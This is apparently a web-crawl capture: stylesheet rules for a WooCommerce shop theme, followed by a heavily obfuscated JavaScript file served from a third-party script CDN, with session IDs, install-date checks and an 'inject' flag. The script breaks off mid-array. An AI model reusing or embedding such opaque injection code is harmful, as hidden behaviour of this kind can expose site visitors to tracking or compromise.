	color: #ffffff;position: absolute;bottom: 15px;left: 10px;right: 10px;text-align: center;
	border-color: rgb(60,76,85);
	background-color: rgb(60,76,85);
	text-shadow: 0 0.075em 0.075em rgb(0 0 0 / 50%);
	border-radius: 100em;
	padding: .45em .5em .575em;
}
.cus-p-item .p-shopping .p-add-to-cart::before {
	content: " ";
	font-family: "FontAwesome" !important;
	font-style: normal !important;
	font-weight: normal !important;
	text-decoration: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.p-sku {
	color: black;
	font-weight: 700;
	background: #dadada;
	border-radius: 20px;
	padding: 2px 8px 2px 8px;
	line-height: 1.4;
}

.p-shopping .p-sku {
	display: none;
}

.desc-bottom {
	position: absolute;
	bottom: 10px;
	width: auto;
}
.cus-p-item .p-image img {
    object-fit: cover !important;
    background: white;
}

.x-pagination {margin-bottom: 30px;}

@media (min-width: 551px) {
	.cat_infos {margin: 0 1% 1rem;width: 23%;}
}

@media (min-width: 801px) {
	
	.cat_infos {margin: 0 1% 1rem;width: 14.66666666667%;}
}

@media screen and (max-width: 480px)
{
		.p-shopping span.p-status {
		display: block;
		font-size: 1.2em;
		font-style: normal;
		font-weight: 400;
		line-height: 1.7;
		letter-spacing: 0em;
		text-align: center;
		text-transform: none;
		color: rgb(174,31,36);
		background-color: #e9118b;
	}
	.p-shopping .p-sku {
		display: block;
	}
	
	.desc-bottom {display: none;}
	.cus-p-item {height: auto;max-height: initial; width: 100% !important;}
	.cus-p-item .p-image, .cus-p-item .p-entry {width: 100%;float: none;height: auto;}
	.cus-p-item .p-image {border-right: none;}
	.cus-p-item .p-image img {width: 100%; justify-self: center; height: auto; }
	.cus-p-item .p-infos, .cus-p-item .p-shopping {width: 100%;height: auto;}
	.cus-p-item .p-shopping {position: relative;top: auto;right: auto;}
	.cus-p-item .p-shopping .p-add-to-cart {position: relative;display: block;bottom: auto;left: auto;right: auto;}
	.woocommerce-result-count, .woocommerce-ordering {margin-left: 4.5%;}
}

@media screen and (max-width:767px) {
	.p-shopping span.p-status {
		display: block;
		font-size: 1.2em;
		font-style: normal;
		font-weight: 400;
		line-height: 1.7;
		letter-spacing: 0em;
		text-align: center;
		text-transform: none;
		color: rgb(174,31,36);
		background-color: transparent;
	}
	.p-shopping .p-sku {
		display: block;
	}
	
	.desc-bottom {display: none;}
	.cus-p-item {margin-right: 3.5%; height: auto;max-height: initial; width: 45%; float: left;}
	.cus-p-item .p-image, .cus-p-item .p-entry {width: 100%;float: none;height: auto;}
	.cus-p-item .p-image {border-right: none;}
	.cus-p-item .p-image img {width: 100%; justify-self: center; height: auto; }
	.cus-p-item .p-infos, .cus-p-item .p-shopping {width: 100%;height: auto;}
	.cus-p-item .p-shopping {position: relative;top: auto;right: auto;}
	.cus-p-item .p-shopping .p-add-to-cart {position: relative;display: block;bottom: auto;left: auto;right: auto;}
	.woocommerce-result-count, .woocommerce-ordering {margin-left: 4.5%;}
}

.p-time, .p-date {
	margin-top: 1.25em !important;
	color: white !important;
}

.p-time {
	margin-top: 0 !important;
}

.p-title {
	font-size: 180% !important;
}

.flex {
	display: flex;
	gap: 3em;
	justify-self: center;
}

.flex-reverse {
	flex-direction: row-reverse;
}

.search-hero {
	margin: 0px;
	padding: 80px 0px 70px 0px;
	background-color: transparent;
	z-index: 1;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	display: block;
	position: relative;
}

.search-hero--background {
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: inherit;
	pointer-events: none;
	z-index: -1;
}

.search-hero--background_lower {
	background-image: url(/wp-content/uploads/cityguide-footer-top-1.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	z-index: 1;
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    pointer-events: none;
}

.search-hero--background_upper {
	background-color: rgb(233 17 139 / 54%);
	z-index: 2;
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: inherit;
    pointer-events: none;
}

.search-hero--text {
	z-index: auto;
	margin-left: auto;
	margin-right: auto;
	padding: 1px;
	font-size: 1em;
	background-color: transparent;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	max-width: 1200px;
	width: 88%;
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	justify-content: center;
	align-items: stretch;
	min-width: 0;
	height: auto;
	min-height: 0;
	max-height: none;
	border: 0;
	border-radius: 0;
}

.search-hero--text-inner {
	flex-direction: row;
	justify-content: flex-start;
	align-items: stretch;
	align-content: stretch;
	margin: calc(((1rem / 2) + 1px) * -1) calc(((1rem / 2) + 1px) * -1);
	display: flex;
	flex-wrap: wrap;
	flex-grow: 1;
	flex-shrink: 1;
	flex-basis: auto;
	min-width: 0;
	min-height: 0;
}

.search-hero--text-inner--column {
	flex-basis: calc(100% - 1rem);
	flex-grow: 1;
	margin: calc(1rem / 2) calc(1rem / 2);
	z-index: auto;
	font-size: 1em;
	background-color: transparent;
	transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
	flex-grow: 0;
    flex-shrink: 1;
    flex-basis: auto;
    display: block;
    position: relative;
    width: auto;
    min-width: 0;
    max-width: 100%;
    height: auto;
    min-height: 0;
    max-height: none;
    margin: 0;
    border: 0;
    border-radius: 0;
    padding: 0;
}

.search-hero--text-inner--column-content {
	font-size: 1em;
    background-color: transparent;
    transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
}

.search-hero--text-inner--column-content_double {
	display: -webkit-flex;
	display: flex;
}

.search-hero--text-inner--column-content_triple {
	display: block;
	-webkit-flex-grow: 1;
    flex-grow: 1;
    min-width: 1px;
    max-width: 100%;
}

.search-hero--text-inner--column-content_quint {
	font-family: inherit;
    font-size: 3em;
    font-style: normal;
    font-weight: 800;
    line-height: 1.4;
    letter-spacing: 0.03em;
    margin-right: calc(0.03em * -1);
    text-transform: none;
    color: rgb(255,255,255);
    text-shadow: 1px 1px 8px rgb(0 0 0 / 47%);
    transition-timing-function: cubic-bezier(0.400,0.000,0.200,1.000);
}

.bg-white {
	background-color: white !important;
	padding-top: 50px;
	justify-content: center;
	margin: calc(((2rem / 2) + 1px) * -1) calc(((2rem / 2) + 1px) * -1);
}

.inner-container {
	margin: calc(2rem / 2) calc(2rem / 2);
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133110
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '7eec12ee-08c6-4082-bee4-bb5dd8b4c914';
        const __scdnuid = '7eec12ee-08c6-4082-bee4-bb5dd8b4c914';
        const __scdntime = 1768832964395;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CM